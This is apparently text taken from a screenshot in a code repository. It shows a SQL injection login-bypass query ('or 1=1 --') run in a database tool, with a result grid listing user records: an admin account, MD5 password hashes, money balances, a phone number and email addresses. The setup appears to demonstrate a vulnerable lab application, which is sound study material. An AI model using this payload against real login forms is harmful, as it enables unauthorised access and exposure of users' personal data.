 1 select * from users where username='' or 1=1 -- -' and password = ''
Result Grid Filter Rows: Edit: Export/Import: Wrap Cell Content:
id username password role name money sdt email
2 admin e10adc3949ba59abbe56e057f20f883e admin 0 admin@gmail.com
8 giang 25d55ad283aa400af464c76d713c07ad user Tran Truong Giang 10000100 0949900724 zingplay1308@gmail
9 luc 25d55ad283aa400af464c76d713c07ad user NULL 9900 Giang@gmail.com
NULL NULL NULL NULL NULL NULL NULL NULL